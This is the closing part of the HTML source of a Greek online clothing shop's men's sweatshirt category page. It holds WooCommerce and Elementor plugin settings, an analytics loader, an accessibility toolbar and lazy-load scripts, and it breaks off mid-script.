Wishlist","_widget_id":"f0acec4"},"type":"jet-wishlist-button"}}},"wishlistItemsCount":"0"};
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22f0acec4%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label_normal":"","use_as_remove_button":"","button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","button_label_added":"View Wishlist","_widget_id":"f0acec4"},"type":"jet-wishlist-button"}}},"wishlistItemsCount":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/js/jet-cw.min.js?ver=1.5.5.2" id="jet-cw-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","products":"{\"product_cat\":\"fouter\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7,9],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":24,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"fouter\",\"jet_use_current_query\":\"yes\"}","single_ajax_add_to_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.7.3" id="jet-woo-builder-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2" id="preloaded-modules-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script defer src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.mateossian.gr","sitepath":"","baseurl":"\/product-category\/andras\/fouter\/","selectors":{"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"}},"queries":{"jet-woo-products-grid":{"default":{"post_type":"","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}},"orderby":"date id","order":"DESC","paged":0,"posts_per_page":24,"jet_smart_filters":"jet-woo-products-grid\/default","taxonomy":"product_cat","term":"fouter"}}},"settings":{"jet-woo-products-grid":{"default":{"show_compare":"","compare_button_order":"","compare_button_order_tablet":"","compare_button_order_mobile":"","compare_button_icon_normal":"","selected_compare_button_icon_normal":"","compare_button_label_normal":"","compare_button_icon_added":"","selected_compare_button_icon_added":"","compare_button_label_added":"","compare_use_button_icon":"","compare_button_icon_position":"","compare_use_as_remove_button":"","show_wishlist":"yes","wishlist_button_order":1,"wishlist_button_order_tablet":"","wishlist_button_order_mobile":"","wishlist_button_icon_normal":"","selected_wishlist_button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","wishlist_button_label_normal":"","wishlist_button_icon_added":"","selected_wishlist_button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","wishlist_button_label_added":"View Wishlist","wishlist_use_button_icon":"yes","wishlist_button_icon_position":"left","wishlist_use_as_remove_button":"","show_quickview":"","quickview_button_order":"","quickview_button_icon_normal":"","selected_quickview_button_icon_normal":"","quickview_button_label_normal":"","quickview_use_button_icon":"","quickview_button_icon_position":"","jet_woo_builder_qv":"","jet_woo_builder_qv_template":"","jet_woo_builder_cart_popup":"","jet_woo_builder_cart_popup_template":"","carousel_enabled":"","carousel_direction":"horizontal","prev_arrow":"","selected_prev_arrow":"","next_arrow":"","selected_next_arrow":"","enable_custom_query":"","custom_query_id":"","_el_widget_id":"f0acec4","_widget_id":"f0acec4","presets":"preset-2","columns":"3","hover_on_touch":"","equal_height_cols":"true","columns_gap":"yes","rows_gap":"yes","hidden_products":"","clickable_item":"","open_new_tab":"","use_current_query":"yes","number":24,"products_query":null,"products_exclude_ids":null,"products_ids":null,"products_cat":null,"products_cat_exclude":null,"products_tag":null,"taxonomy_slug":null,"taxonomy_id":null,"products_stock_status":null,"variation_post_parent_id":null,"products_orderby":null,"products_order":null,"show_title":"yes","add_title_link":"yes","title_html_tag":"h2","title_trim_type":"word","title_length":6,"title_line_wrap":"","title_tooltip":"","enable_thumb_effect":"yes","add_thumb_link":"yes","thumb_size":"shop_single","show_badges":"yes","sale_badge_text":"- %percentage_sale%","show_excerpt":"","excerpt_trim_type":null,"excerpt_length":null,"show_cat":"","categories_count":null,"show_tag":"","tags_count":null,"show_price":"yes","show_stock_status":"","in_stock_status_text":null,"on_backorder_status_text":null,"out_of_stock_status_text":null,"show_rating":"","show_rating_empty":null,"show_sku":"","show_button":"yes","show_quantity":"","button_use_ajax_style":"","not_found_message":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1.","query_id":"","_element_id":""}}},"misc":{"week_start":"1","url_type":false},"props":{"jet-woo-products-grid":{"default":{"found_posts":65,"max_num_pages":3,"page":0}}},"extra_props":[],"templates":{"active_filter":"\/% if ($label) { %\/\n\t<div class=\"jet-active-filter__label\">\/% $label %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"\/% if ($label) { %\/\n\t<div class=\"jet-active-tag__label\">\/% $label %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","pagination_load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[]},"jetFiltersIndexedData":{"jet-woo-products-grid\/default":{"tax_query":[]}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.2.3" id="jet-smart-filters-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15107-0077');
		</script>
				<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
		<script>
window.addEventListener('load', function() {
  // Get all the img tags on the page
  var images = document.getElementsByTagName('img');

  // Loop through each image
  for (var i = 0; i < images.length; i++) {
    // Check if the image doesn't have an alt attribute
    if (!images[i].hasAttribute('alt') || images[i].getAttribute('alt').trim() === '') {
      // Add a default alt attribute
      images[i].setAttribute('alt', 'mateossian'+ (i+1));
    }
  }
});
</script>
		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Εργαλεία προσβασιμότητας</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
